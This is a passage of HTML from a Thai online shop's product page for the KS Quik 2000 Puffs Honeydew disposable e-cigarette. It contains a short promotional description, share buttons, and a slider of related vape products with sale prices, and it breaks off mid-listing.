	<span class="tagged_as">ป้ายกำกับ: <a href="https://trpods.com/product-tag/ks-quik/" rel="tag">KS Quik</a>, <a href="https://trpods.com/product-tag/ks-quik-2000/" rel="tag">ks quik 2000</a>, <a href="https://trpods.com/product-tag/ks-quik-2000-puffs/" rel="tag">ks quik 2000 puffs</a>, <a href="https://trpods.com/product-tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" rel="tag">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=KS%20Quik%202000%20Puffs%20%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%99%20%28Honeydew%29 - https://trpods.com/product/ks-quik-2000-puffs-honeydew/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://trpods.com/product/ks-quik-2000-puffs-honeydew/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://trpods.com/product/ks-quik-2000-puffs-honeydew/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://trpods.com/product/ks-quik-2000-puffs-honeydew/&amp;media=https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png&amp;description=KS%20Quik%202000%20Puffs%20%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%99%20%28Honeydew%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://trpods.com/product/ks-quik-2000-puffs-honeydew/&title=KS%20Quik%202000%20Puffs%20%E0%B8%81%E0%B8%A5%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%99%20%28Honeydew%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://trpods.com/product/ks-quik-2000-puffs-lychee/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="KS Quik 2000 Puffs กลิ่นลิ้นจี่ (Lychee)" href="https://trpods.com/product/ks-quik-2000-puffs-lychee/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Lychee" decoding="async" data-lazy-srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee.png 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png" /><noscript><img width="100" height="100" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Lychee" decoding="async" srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://trpods.com/product/ks-quik-2000-puffs-guava/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KS Quik 2000 Puffs Guava" href="https://trpods.com/product/ks-quik-2000-puffs-guava/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Guava" decoding="async" data-lazy-srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava.png 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png" /><noscript><img width="100" height="100" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Guava" decoding="async" srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 107bfd65cc75933b8ad51517b690e5b9 --></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 50bbe588546427ee34107cfd48658a78 --></div></aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียดเพิ่มเติม					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><span style="font-weight: 400;">KS Quik 2000 Puffs </span><b>กลิ่นเมล่อน (Honeydew</b><b>)</b> <a href="https://trpods.com/ks-quik"><span style="font-weight: 400;">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</span></a> <span style="font-weight: 400;">จาก </span><span style="font-weight: 400;">Kardinal Stick </span><span style="font-weight: 400;">สามารถดูได้ </span><span style="font-weight: 400;">2,000 </span><span style="font-weight: 400;">ครั้ง สะดวกสบายเพียงแค่ฉีกซองก็สามารถใช้งานได้ทันทีโดยที่ไม่ต้องกดปุ่มใดๆ ภายในตัวเครื่องมีน้ำยาอยู่แล้ว มีช่องสำหรับชาร์จไฟ การใช้งานโดยปกติอยู่ที่ประมาณ </span><span style="font-weight: 400;">2-3</span><span style="font-weight: 400;">สัปดาห์ รูปร่างเล็ก กะทัดรัด เหมาะกับการพกพา เหมาะกับมือใหม่ที่อยากลองหันมาสูบบุหรี่ไฟฟ้า เราแนะนำ</span> <a href="https://ksquik.com/"><span style="font-weight: 400;">KS Quik</span></a><span style="font-weight: 400;"> 2000 Puffs </span><span style="font-weight: 400;">เลย</span></p>
<p>ซื้อ<a href="https://trpods.com">น้ำยาบุหรี่ไฟฟ้า</a> และเครื่อง<a href="https://trpods.com">บุหรี่ไฟฟ้า</a>รุ่นต่างๆ <a href="https://trpods.com/relx/">Relx POD</a> / <a href="https://trpods.com/relx/">Relx Infinity</a> / <a href="https://trpods.com/relx/">Relx ZERO</a> / <a href="https://trpods.com/ks-pod/">KS Kardinal Stick</a> <a href="https://trpods.com/ks-kurve/">KS KURVE</a> <a href="https://trpods.com/ks-xense/">KS XENSE</a> <a href="https://trpods.com/ks-quik/">KS QUIK</a> และ <a href="https://trpods.com/jues/">Jues</a> หรือสอบถามโปรโมชั่นส่งฟรี ส่งด่วนได้แล้ววันนี้ เพียงคลิกแอดไลน์ ไอดี <a href="https://trpods.com/addline/">@doodpods</a> ได้เลย</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-32011 status-publish instock product_cat-relx-bubblemon product_tag-bubble-mon product_tag-relx product_tag-relx-bubble-mon product_tag-relx-x-bubble-mon product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/relx-x-bubble-mon-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-apple-peach/" aria-label="RELX x Bubble Mon กลิ่น Apple Peach">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Apple-Peach-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Apple-Peach-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			RELX Bubblemon		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/relx-x-bubble-mon-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-apple-peach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RELX x Bubble Mon กลิ่น Apple Peach</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32011" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32011" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;RELX x Bubble Mon กลิ่น Apple Peach&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-31820 status-publish instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b8%9a-classsic-tobacco/" aria-label="KS Quik 2000 Puffs กลิ่นยาสูบ (Classsic Tobacco)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/10/01_New_Flavor_Classsic_Tobacco_1100x1000px-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/10/01_New_Flavor_Classsic_Tobacco_1100x1000px-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Quik 2000 Puffs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b8%9a-classsic-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik 2000 Puffs กลิ่นยาสูบ (Classsic Tobacco)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31820" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31820" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik 2000 Puffs กลิ่นยาสูบ (Classsic Tobacco)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-31809 status-publish last instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-2000-puffs-mineral/" aria-label="KS Quik 2000 Puffs กลิ่นเลม่อนโซดา (Lemon Soda)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/09/Quik_Lemon-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/09/Quik_Lemon-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Quik 2000 Puffs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-2000-puffs-mineral/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik 2000 Puffs กลิ่นเลม่อนโซดา (Lemon Soda)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31809" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31809" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik 2000 Puffs กลิ่นเลม่อนโซดา (Lemon Soda)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-29665 status-publish first instock product_cat-kardinal-stick-products product_cat-ks-quik product_tag-kardinal product_tag-kardinal-stick product_tag-ks-quik has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-lemonade/" aria-label="KS Quik Lemonade">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_lemon-247x296.jpeg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_lemon-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik Lemonade</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>200.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=29665" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="29665" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik Lemonade&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-31870 status-publish instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%a1%e0%b8%aa%e0%b8%94-fresh-milk/" aria-label="KS Quik 2000 Puffs กลิ่นนมสด (Fresh Milk)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/10/KS-Quik-2000-Fresh-Milk-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/10/KS-Quik-2000-Fresh-Milk-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Quik 2000 Puffs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%a1%e0%b8%aa%e0%b8%94-fresh-milk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik 2000 Puffs กลิ่นนมสด (Fresh Milk)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31870" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31870" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik 2000 Puffs กลิ่นนมสด (Fresh Milk)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-31871 status-publish instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a5-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c/" aria-label="KS Quik 2000 Puffs กลิ่นคาราเมล ป๊อปคอร์น (Caramel Popcorn)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/10/KS-Quik-2000-Caramel-Popcorn-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/10/KS-Quik-2000-Caramel-Popcorn-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Quik 2000 Puffs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-2000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a5-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik 2000 Puffs กลิ่นคาราเมล ป๊อปคอร์น (Caramel Popcorn)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31871" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31871" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik 2000 Puffs กลิ่นคาราเมล ป๊อปคอร์น (Caramel Popcorn)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-32189 status-publish last instock product_cat-ks-quik-2 product_cat-ks-quik product_tag-ks-quik product_tag-ks-quik-800 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-disposable-pod-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97-2/" aria-label="โปรโมชั่น Disposable Pod แบบใช้แล้วทิ้ง KS Quik 800 puffs">
